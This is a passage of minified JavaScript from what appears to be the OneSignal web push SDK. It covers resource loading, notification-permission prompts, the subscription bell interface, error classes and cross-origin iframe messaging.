i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(i){switch(i.label){case 0:return this.cache[n.toString()]||(this.cache[n.toString()]=e.load(t,n)),[4,this.cache[n.toString()]];case 1:return[2,i.sent()]}})})},e.load=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,new Promise(function(n,i){switch(e){case 1:var r=document.createElement("script");r.setAttribute("type","text/javascript"),r.setAttribute("async","async"),r.setAttribute("src",t.toString());break;case 0:var r=document.createElement("link");r.setAttribute("rel","stylesheet"),r.setAttribute("href",t.toString())}r.onerror=i,r.onload=n,document.querySelector("head").appendChild(r)})];case 1:return i.sent(),[2,0];case 2:return n=i.sent(),[2,1];case 3:return[2]}})})},e}();t.DynamicResourceLoader=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),o=function(e){function t(){return e.call(this,"This code is not implemented yet.")||this}return i.__extends(t,e),t}(r.default);t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(2),s=n(11),a=n(10),u=n(31),c=function(){function e(){}return e.markHttpsNativePromptDismissed=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n;return i.__generator(this,function(i){switch(i.label){case 0:return a.default.isUsingSubscriptionWorkaround()?[4,new Promise(function(e,t){OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.MARK_PROMPT_DISMISSED,{},function(n){n.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():t()})})]:[3,2];case 1:i.sent(),i.label=2;case 2:return[4,s.default.get("Options","promptDismissCount")];case 3:return e=i.sent(),e||(e=0),a.default.isUsingSubscriptionWorkaround()||(e+=1),t=3,2==e?t=7:e>2&&(t=30),r.debug("("+o.default.getWindowEnv().toString()+") OneSignal: User dismissed the native notification prompt; reprompt after "+t+" days."),[4,s.default.put("Options",{key:"promptDismissCount",value:e})];case 4:return i.sent(),n=24*t*60,[2,u.default.setItem("onesignal-notification-prompt","dismissed",n)]}})})},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.InvalidSafariSetup=0]="InvalidSafariSetup",e[e.Blocked=1]="Blocked",e[e.Dismissed=2]="Dismissed"}(i=t.SubscriptionErrorReason||(t.SubscriptionErrorReason={}));var s=function(e){function t(t){var n=this;switch(t){case i.InvalidSafariSetup:n=e.call(this,"The Safari site URL, icon size, or push certificate is invalid, or Safari is in a private session.")||this;break;case i.Blocked:n=e.call(this,"Notification permissions are blocked.")||this;break;case i.Dismissed:n=e.call(this,"The notification permission prompt was dismissed.")||this}return n}return r.__extends(t,e),t}(o.default);t.default=s},function(e,t,n){"use strict";function i(e){for(var t="=".repeat((4-e.length%4)%4),n=(e+t).replace(/\-/g,"+").replace(/_/g,"/"),i=atob(n),r=new Uint8Array(i.length),o=0;o<i.length;++o)r[o]=i.charCodeAt(o);return r}function r(e){for(var t,n,i,r,o,s="",a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",u=new Uint8Array(e),c=u.byteLength,l=c%3,d=c-l,f=0;f<d;f+=3)o=u[f]<<16|u[f+1]<<8|u[f+2],t=(16515072&o)>>18,n=(258048&o)>>12,i=(4032&o)>>6,r=63&o,s+=a[t]+a[n]+a[i]+a[r];return 1==l?(o=u[d],t=(252&o)>>2,n=(3&o)<<4,s+=a[t]+a[n]+"=="):2==l&&(o=u[d]<<8|u[d+1],t=(64512&o)>>10,n=(1008&o)>>4,i=(15&o)<<2,s+=a[t]+a[n]+a[i]+"="),s}function o(e){return btoa(encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,function(e,t){return String.fromCharCode("0x"+t)}))}function s(e){return decodeURIComponent(atob(e).split("").map(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""))}Object.defineProperty(t,"__esModule",{value:!0}),t.base64ToUint8Array=i,t.arrayBufferToBase64=r,t.base64Encode=o,t.base64Decode=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(54),s=n(6),a=function(){function e(){}return e.prototype.getPropertiesAsJson=function(){return{origin:location.origin,url:location.href,sdkVersion:s.default.version()}},e}();!function(e){e.HttpPermissionRequest="HttpPermissionRequest"}(t.ApiUsageMetricKind||(t.ApiUsageMetricKind={}));var u=function(e){function t(t){var n=e.call(this)||this;return n.apiName=t,n}return i.__extends(t,e),t.prototype.getEventName=function(){return"api-usage"},t.prototype.getPropertiesAsJson=function(){return r({},{api:this.apiName.toString()},e.prototype.getPropertiesAsJson.call(this))},t}(a);t.ApiUsageMetricEvent=u;var c=function(){function e(e,t){this.isFeatureEnabled=e,this.mixpanelReportingToken=t}return Object.defineProperty(e,"MIXPANEL_REPORTING_URL",{get:function(){return"https://api.mixpanel.com"},enumerable:!0,configurable:!0}),e.prototype.isEnabled=function(){return this.isFeatureEnabled&&!!this.mixpanelReportingToken},e.prototype.reportEvent=function(t){if(!this.isEnabled())return Promise.resolve(null);var n={event:t.getEventName(),properties:r({},{token:this.mixpanelReportingToken},t.getPropertiesAsJson())},i=o.base64Encode(JSON.stringify(n)),s={method:"GET",headers:new Headers,cache:"no-cache"};return fetch(e.MIXPANEL_REPORTING_URL+"/track/?data="+i,s)},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(6),r=n(3),o=n(1),s=n(2),a=n(4);if(i.default.isBrowser())if(r.incrementSdkLoadCount(),r.getSdkLoadCount()>1)o.warn("OneSignal: The web push SDK is included more than once. For optimal performance, please include our SDK only once on your page."),o.debug("OneSignal: Exiting from SDK initialization to prevent double-initialization errors. Occurred "+r.getSdkLoadCount()+" times.");else{if("undefined"!=typeof OneSignal)var u=OneSignal;if(r.isPushNotificationsSupported()?window.OneSignal=n(43).default:(o.debug("OneSignal: Push notifications are not supported. A stubbed version of the SDK will be initialized."),window.OneSignal=n(92).default),u)for(var c=0;c<u.length;c++)OneSignal.push(u[c])}else s.default.getWindowEnv()===a.WindowEnvironmentKind.ServiceWorker&&(self.OneSignal=n(93).default)},function(e,t,n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";i(this,t);var n=r(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return Object.defineProperty(n,"message",{configurable:!0,enumerable:!1,value:e,writable:!0}),Object.defineProperty(n,"name",{configurable:!0,enumerable:!1,value:n.constructor.name,writable:!0}),Error.hasOwnProperty("captureStackTrace")?(Error.captureStackTrace(n,n.constructor),r(n)):(Object.defineProperty(n,"stack",{configurable:!0,enumerable:!1,value:new Error(e).stack,writable:!0}),n)}return o(t,e),t}(function(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}(Error));t.default=s,e.exports=t.default},function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),TimeoutError=function(e){function TimeoutError(t){void 0===t&&(t="The asynchronous operation has timed out.");var n=e.call(this,t)||this;return n.message=t,n}return i.__extends(TimeoutError,e),TimeoutError}(r.default);t.default=TimeoutError},function(e,t){function n(){}function i(e,t,i){function o(){a.parentNode&&a.parentNode.removeChild(a),window[l]=n,u&&clearTimeout(u)}function s(){window[l]&&o()}"function"==typeof t&&(i=t,t={}),t||(t={});var a,u,c=t.prefix||"__jp",l=t.name||c+r++,d=t.param||"callback",f=null!=t.timeout?t.timeout:6e4,g=encodeURIComponent,p=document.getElementsByTagName("script")[0]||document.head;return f&&(u=setTimeout(function(){o(),i&&i(/*new Error("Timeout")*/)},f)),window[l]=function(e){o(),i&&i(null,e)},e+=(~e.indexOf("?")?"&":"?")+d+"="+g(l),e=e.replace("?&","?"),a=document.createElement("script"),a.src=e,p.parentNode.insertBefore(a,p),s}e.exports=i;var r=0},function(e,t,n){"use strict";function i(e){var t=arguments.length<=1||void 0===arguments[1]?"all":arguments[1];(0,o.default)(e);var n=s[t];return n&&n.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var r=n(62),o=function(e){return e&&e.__esModule?e:{default:e}}(r),s={3:/^[0-9A-F]{8}-[0-9A-F]{4}-3[0-9A-F]{3}-[0-9A-F]{4}-[0-9A-F]{12}$/i,4:/^[0-9A-F]{8}-[0-9A-F]{4}-4[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i,5:/^[0-9A-F]{8}-[0-9A-F]{4}-5[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i,all:/^[0-9A-F]{8}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{12}$/i};e.exports=t.default},function(e,t,n){"use strict";function i(e){if("string"!=typeof e)throw new TypeError("This library (validator.js) validates strings only")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),PushNotSupportedError=function(e){function PushNotSupportedError(t){return e.call(this,"'"+t+"' is not a valid UUID")||this}return i.__extends(PushNotSupportedError,e),PushNotSupportedError}(r.default);t.default=PushNotSupportedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.MissingAppId=0]="MissingAppId"}(i=t.OneSignalApiErrorKind||(t.OneSignalApiErrorKind={}));var s=function(e){function t(t){var n=this;switch(t){case i.MissingAppId:n=e.call(this,"The API call is missing an app ID.")||this}return n}return r.__extends(t,e),t}(o.default);t.OneSignalApiError=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e}();t.AppState=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e}();t.ServiceWorkerState=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(27),o=function(e){function t(){return e.call(this,".onesignal-bell-launcher-badge","onesignal-bell-launcher-badge-opened",null,"onesignal-bell-launcher-badge-active",null,"hidden")||this}return i.__extends(t,e),t.prototype.increment=function(){if(!isNaN(this.content)){var e=+this.content;e+=1,this.content=e.toString()}},t.prototype.show=function(){var t=e.prototype.show.call(this);return OneSignal.notifyButton.setCustomColorsIfSpecified(),t},t.prototype.decrement=function(){if(!isNaN(this.content)){var e=+this.content;e-=1,this.content=e>0?e.toString():""}},t}(r.default);t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(3),o=n(5),s=n(27),a=n(22),u=n(21),c=n(40),l=n(10),d=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher-button",null,null,"onesignal-bell-launcher-button-active",null,"shown","")||this;return n.bell=t,n.events={mouse:"bell.launcher.button.mouse"},n.element.addEventListener("touchstart",function(){n.onHovering(),n.onTap()},{passive:!0}),n.element.addEventListener("mouseenter",function(){n.onHovering()}),n.element.addEventListener("mouseleave",function(){n.onHovered()}),n.element.addEventListener("touchmove",function(){n.onHovered()},{passive:!0}),n.element.addEventListener("mousedown",function(){n.onTap()}),n.element.addEventListener("mouseup",function(){n.onEndTap()}),n.element.addEventListener("click",function(){n.onHovered(),n.onClick()}),n}return i.__extends(t,e),t.prototype.onHovering=function(){(u.default.isEmpty(this.events.mouse)||"out"===u.default.getLast(this.events.mouse))&&o.default.trigger(a.default.EVENTS.HOVERING),u.default.put(this.events.mouse,"over")},t.prototype.onHovered=function(){u.default.put(this.events.mouse,"out"),o.default.trigger(a.default.EVENTS.HOVERED)},t.prototype.onTap=function(){this.pulse(),this.activate(),this.bell.badge.activate()},t.prototype.onEndTap=function(){this.inactivate(),this.bell.badge.inactivate()},t.prototype.onClick=function(){var e=this;if(o.default.trigger(a.default.EVENTS.BELL_CLICK),o.default.trigger(a.default.EVENTS.LAUNCHER_CLICK),!this.bell.message.shown||this.bell.message.contentType!=c.default.TYPES.MESSAGE){var t=u.default.getLast("subscription.optedOut");return this.bell.unsubscribed?t?this.bell.launcher.activateIfInactive().then(function(){e.bell.showDialogProcedure()}):(OneSignal.registerForPushNotifications(),this.bell._ignoreSubscriptionState=!0,OneSignal.once(OneSignal.EVENTS.SUBSCRIPTION_CHANGED,function(){e.bell.message.display(c.default.TYPES.MESSAGE,e.bell.text["message.action.subscribed"],c.default.TIMEOUT).then(function(){e.bell._ignoreSubscriptionState=!1,e.bell.launcher.inactivate()})})):this.bell.subscribed?this.bell.launcher.activateIfInactive().then(function(){e.bell.showDialogProcedure()}):this.bell.blocked&&(l.default.isUsingSubscriptionWorkaround()?OneSignal.registerForPushNotifications():this.bell.launcher.activateIfInactive().then(function(){e.bell.showDialogProcedure()})),this.bell.message.hide()}},t.prototype.pulse=function(){r.removeDomElement(".pulse-ring"),r.addDomElement(this.element,"beforeend",'<div class="pulse-ring"></div>'),this.bell.setCustomColorsIfSpecified()},t}(s.default);t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(5),s=n(2),a=n(3),u=n(28),c=n(22),l=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher-dialog","onesignal-bell-launcher-dialog-opened",null,"hidden",["opacity","transform"],".onesignal-bell-launcher-dialog-body")||this;return n.bell=t,n.subscribeButtonId="#onesignal-bell-container .onesignal-bell-launcher #subscribe-button",n.unsubscribeButtonId="#onesignal-bell-container .onesignal-bell-launcher #unsubscribe-button",n.notificationIcons=null,n}return i.__extends(t,e),t.prototype.getPlatformNotificationIcon=function(){return this.notificationIcons?a.isChromeLikeBrowser()||r.firefox?this.notificationIcons.chrome||this.notificationIcons.safari:r.safari?this.notificationIcons.safari||this.notificationIcons.chrome:void 0:null},t.prototype.show=function(){var t=this;return this.updateBellLauncherDialogBody().then(function(){return e.prototype.show.call(t)})},Object.defineProperty(t.prototype,"subscribeButtonSelectorId",{get:function(){return"subscribe-button"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"unsubscribeButtonSelectorId",{get:function(){return"unsubscribe-button"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"subscribeButton",{get:function(){return this.element.querySelector("#"+this.subscribeButtonSelectorId)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"unsubscribeButton",{get:function(){return this.element.querySelector("#"+this.unsubscribeButtonSelectorId)},enumerable:!0,configurable:!0}),t.prototype.updateBellLauncherDialogBody=function(){var e=this;return OneSignal.getSubscription().then(function(t){a.clearDomElementChildren(document.querySelector(e.nestedContentSelector));var n="Nothing to show.",i="";if(e.bell.options.showCredit&&(i='<div class="divider"></div><div class="kickback">Powered by <a href="https://onesignal.com" class="kickback" target="_blank">OneSignal</a></div>'),e.bell.state===c.default.STATES.SUBSCRIBED&&!0===t||e.bell.state===c.default.STATES.UNSUBSCRIBED&&!1===t){var u="",l=e.getPlatformNotificationIcon();u=l?'<div class="push-notification-icon"><img src="'+l+'"></div>':'<div class="push-notification-icon push-notification-icon-default"></div>';var d="";d=e.bell.state!==c.default.STATES.SUBSCRIBED?'<button type="button" class="action" id="'+e.subscribeButtonSelectorId+'">'+e.bell.text["dialog.main.button.subscribe"]+"</button>":'<button type="button" class="action" id="'+e.unsubscribeButtonSelectorId+'">'+e.bell.text["dialog.main.button.unsubscribe"]+"</button>",n="<h1>"+e.bell.text["dialog.main.title"]+'</h1><div class="divider"></div><div class="push-notification">'+u+'<div class="push-notification-text-container"><div class="push-notification-text push-notification-text-short"></div><div class="push-notification-text"></div><div class="push-notification-text push-notification-text-medium"></div><div class="push-notification-text"></div><div class="push-notification-text push-notification-text-medium"></div></div></div><div class="action-container">'+d+"</div>"+i}else if(e.bell.state===c.default.STATES.BLOCKED){var l=null;r.chrome?r.mobile||r.tablet||(l=s.default.getOneSignalApiUrl().origin+"/bell/chrome-unblock.jpg"):r.firefox?l=s.default.getOneSignalApiUrl().origin+"/bell/firefox-unblock.jpg":r.safari&&(l=s.default.getOneSignalApiUrl().origin+"/bell/safari-unblock.jpg");var f="";l&&(f='<a href="'+l+'" target="_blank"><img src="'+l+'"></a></div>'),(r.mobile||r.tablet)&&r.chrome&&(f="<ol><li>Access <strong>Settings</strong> by tapping the three menu dots <strong>⋮</strong></li><li>Click <strong>Site settings</strong> under Advanced.</li><li>Click <strong>Notifications</strong>.</li><li>Find and click this entry for this website.</li><li>Click <strong>Notifications</strong> and set it to <strong>Allow</strong>.</li></ol>"),n="<h1>"+e.bell.text["dialog.blocked.title"]+'</h1><div class="divider"></div><div class="instructions"><p>'+e.bell.text["dialog.blocked.message"]+"</p>"+f+"</div>"+i}a.addDomElement(document.querySelector(e.nestedContentSelector),"beforeend",n),e.subscribeButton&&e.subscribeButton.addEventListener("click",function(){OneSignal.__doNotShowWelcomeNotification=!1,o.default.trigger(c.default.EVENTS.SUBSCRIBE_CLICK)}),e.unsubscribeButton&&e.unsubscribeButton.addEventListener("click",function(){return o.default.trigger(c.default.EVENTS.UNSUBSCRIBE_CLICK)}),e.bell.setCustomColorsIfSpecified()})},t}(u.default);t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(16),s=n(3),a=n(27),u=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher","onesignal-bell-launcher-active",null,null,"onesignal-bell-launcher-inactive","hidden","active")||this;return n.bell=t,n.wasInactive=!1,n}return i.__extends(t,e),t.prototype.resize=function(e){return i.__awaiter(this,void 0,void 0,function(){var t=this;return i.__generator(this,function(n){switch(n.label){case 0:if(!this.element)throw new o.InvalidStateError(o.InvalidStateReason.MissingDomElement);if("small"===e&&s.hasCssClass(this.element,"onesignal-bell-launcher-sm")||"medium"===e&&s.hasCssClass(this.element,"onesignal-bell-launcher-md")||"large"===e&&s.hasCssClass(this.element,"onesignal-bell-launcher-lg"))return[2,Promise.resolve(this)];if(s.removeCssClass(this.element,"onesignal-bell-launcher-sm"),s.removeCssClass(this.element,"onesignal-bell-launcher-md"),s.removeCssClass(this.element,"onesignal-bell-launcher-lg"),"small"===e)s.addCssClass(this.element,"onesignal-bell-launcher-sm");else if("medium"===e)s.addCssClass(this.element,"onesignal-bell-launcher-md");else{if("large"!==e)throw new Error("Invalid OneSignal bell size "+e);s.addCssClass(this.element,"onesignal-bell-launcher-lg")}return this.shown?[3,1]:[2,this];case 1:return[4,new Promise(function(e){if(0==t.targetTransitionEvents.length)return e(t);var n=setTimeout(function(){r.debug("Launcher did not completely resize (state: "+t.state+", activeState: "+t.activeState+").")},t.transitionCheckTimeout);s.once(t.element,"transitionend",function(i,r){if(i.target===t.element&&s.contains(t.targetTransitionEvents,i.propertyName))return clearTimeout(n),r(),e(t)},!0)})];case 2:return[2,n.sent()]}})})},t.prototype.activateIfInactive=function(){return this.inactive?(this.wasInactive=!0,this.activate()):s.nothing()},t.prototype.inactivateIfWasInactive=function(){return this.wasInactive?(this.wasInactive=!1,this.inactivate()):s.nothing()},t.prototype.clearIfWasInactive=function(){this.wasInactive=!1},t.prototype.inactivate=function(){var t=this;return this.bell.message.hide().then(function(){return t.bell.badge.content.length>0?t.bell.badge.hide().then(function(){return Promise.all([e.prototype.inactivate.call(t),t.resize("small")])}).then(function(){return t.bell.badge.show()}):Promise.all([e.prototype.inactivate.call(t),t.resize("small")])})},t.prototype.activate=function(){var t=this;return this.bell.badge.content.length>0?this.bell.badge.hide().then(function(){return Promise.all([e.prototype.activate.call(t),t.resize(t.bell.options.size)])}):Promise.all([e.prototype.activate.call(this),this.resize(this.bell.options.size)])},t}(a.default);t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.Unknown=0]="Unknown",e[e.NoDeviceId=1]="NoDeviceId",e[e.OptedOut=2]="OptedOut"}(i=t.NotSubscribedReason||(t.NotSubscribedReason={}));var NotSubscribedError=function(e){function NotSubscribedError(t){var n=this;switch(t){case i.Unknown||i.NoDeviceId:n=e.call(this,"This operation can only be performed after the user is subscribed.")||this;break;case i.OptedOut:n=e.call(this,"The user has manually opted out of receiving of notifications. This operation can only be performed after the user is fully resubscribed.")||this}return n.reason=i[t],n}return r.__extends(NotSubscribedError,e),NotSubscribedError}(o.default);t.NotSubscribedError=NotSubscribedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(5),s=n(48),a=n(2),u=n(4),c=n(73),l=n(83),d=n(84),f=n(3),g=function(){function e(){}return e.initHttp=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:switch(r.debug("Called %cinitHttp("+JSON.stringify(e,null,4)+")",f.getConsoleStyle("code")),t=a.default.getWindowEnv()){case u.WindowEnvironmentKind.OneSignalProxyFrame:return[3,1];case u.WindowEnvironmentKind.OneSignalSubscriptionPopup:return[3,3];case u.WindowEnvironmentKind.OneSignalSubscriptionModal:return[3,5]}return[3,6];case 1:return OneSignal.proxyFrame=new c.default(e),[4,OneSignal.proxyFrame.initialize()];case 2:return n.sent(),s.default.ensureBackwardsCompatibility(OneSignal),[3,7];case 3:return OneSignal.subscriptionPopup=new d.default(e),[4,OneSignal.subscriptionPopup.initialize()];case 4:return n.sent(),s.default.ensureBackwardsCompatibility(OneSignal),o.default.trigger("httpInitialize"),[3,7];case 5:return OneSignal.subscriptionModal=new l.default(e),OneSignal.subscriptionModal.establishCrossOriginMessaging(),OneSignal.subscriptionModal.initialize(),s.default.ensureBackwardsCompatibility(OneSignal),o.default.trigger("httpInitialize"),[3,7];case 6:return r.error("Unsupported HTTP initialization branch."),[3,7];case 7:return[2]}})})},e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(5),a=n(49),u=n(13),c=n(52),l=n(2),d=n(18),f=n(11),g=n(3),p=n(33),h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return i.__extends(t,e),t.prototype.initialize=function(){var t=e.prototype.initialize.call(this);return s.default.trigger("httpInitialize"),t},t.prototype.establishCrossOriginMessaging=function(){this.messenger&&this.messenger.destroy(),this.messenger=new d.default(window,this.options.origin,this.options.origin),this.messenger.on(OneSignal.POSTMAM_COMMANDS.CONNECTED,this.onMessengerConnect.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.IFRAME_POPUP_INITIALIZE,this.onProxyFrameInitializing.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION,this.onRemoteNotificationPermission.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_GET,this.onRemoteDatabaseGet.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_PUT,this.onRemoteDatabasePut.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_REMOVE,this.onRemoteDatabaseRemove.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_FROM_PUSH,this.onUnsubscribeFromPush.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.MARK_PROMPT_DISMISSED,this.onMarkPromptDismissed.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.IS_SUBSCRIBED,this.onIsSubscribed.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_PROXY_FRAME,this.onUnsubscribeProxyFrame.bind(this)),this.messenger.listen()},t.prototype.retriggerRemoteEvent=function(e,t){this.messenger.message(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,{eventName:e,eventData:t})},t.prototype.onMessengerConnect=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.debug("("+l.default.getWindowEnv().toString()+") Successfully established cross-origin communication."),this.finishInitialization(),[2,!1]})})},t.prototype.onProxyFrameInitializing=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return r.info("("+l.default.getWindowEnv().toString()+") The iFrame has just received initOptions from the host page!"),OneSignal.config=o(e.data.hostInitOptions,OneSignal.config,{pageUrl:e.data.pageUrl,pageTitle:e.data.pageTitle}),a.default.installNativePromptPermissionChangedHook(),[4,f.default.get("Options","defaultUrl")];case 1:return t=n.sent(),t?[3,3]:[4,f.default.put("Options",{key:"defaultUrl",value:new URL(OneSignal.config.pageUrl).origin})];case 2:n.sent(),n.label=3;case 3:return[4,f.default.put("Options",{key:"lastKnownHostUrl",value:OneSignal.config.pageUrl})];case 4:return n.sent(),[4,a.default.initSaveState(OneSignal.config.pageTitle)];case 5:return n.sent(),[4,a.default.storeInitialValues()];case 6:return n.sent(),[4,a.default.saveInitOptions()];case 7:if(n.sent(),navigator.serviceWorker&&"https:"===window.location.protocol)try{u.default.establishServiceWorkerChannel()}catch(e){r.error("Error interacting with Service Worker inside an HTTP-hosted iFrame:",e)}return e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2]}})})},t.prototype.onRemoteNotificationPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return t=OneSignal.context,[4,t.permissionManager.getReportedNotificationPermission(t.appConfig.safariWebId)];case 1:return n=i.sent(),e.reply(n),[2,!1]}})})},t.prototype.onRemoteDatabaseGet=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,u,c;return i.__generator(this,function(i){switch(i.label){case 0:for(t=e.data,n=[],r=0,o=t;r<o.length;r++)s=o[r],a=s.table,u=s.key,n.push(f.default.get(a,u));return[4,Promise.all(n)];case 1:return c=i.sent(),e.reply(c),[2,!1]}})})},t.prototype.onRemoteDatabasePut=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:for(t=e.data,n=[],r=0,o=t;r<o.length;r++)s=o[r],a=s.table,u=s.keypath,n.push(f.default.put(a,u));return[4,Promise.all(n)];case 1:return i.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t.prototype.onRemoteDatabaseRemove=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:for(t=e.data,n=[],r=0,o=t;r<o.length;r++)s=o[r],a=s.table,u=s.keypath,n.push(f.default.remove(a,u));return[4,Promise.all(n)];case 1:return i.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t.prototype.onUnsubscribeFromPush=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:r.debug("(Reposted from iFrame -> Host) User unsubscribed but permission granted. Re-prompting the user for push."),n.label=1;case 1:return n.trys.push([1,3,,4]),[4,g.unsubscribeFromPush()];case 2:return n.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[3,4];case 3:return t=n.sent(),r.debug("Failed to unsubscribe from push remotely:",t),[3,4];case 4:return[2]}})})},t.prototype.onMarkPromptDismissed=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){switch(t.label){case 0:return r.debug("(Reposted from iFrame -> Host) Marking prompt as dismissed."),[4,c.default.markHttpsNativePromptDismissed()];case 1:return t.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t.prototype.onIsSubscribed=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=n.sent(),e.reply(t),[2,!1]}})})},t.prototype.onUnsubscribeProxyFrame=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=n.sent(),t?[4,OneSignal.setSubscription(!1)]:[3,4];case 2:return n.sent(),[4,OneSignal.database.rebuild()];case 3:n.sent(),n.label=4;case 4:return e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t}(p.default);t.default=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(5),s=n(13),a=n(10),u=n(2),c=n(18),l=function(){function e(e,t){this.appId=e,this.registrationOptions=t}return e.prototype.load=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return e=n.sent(),[4,OneSignal.getNotificationPermission()];case 2:return 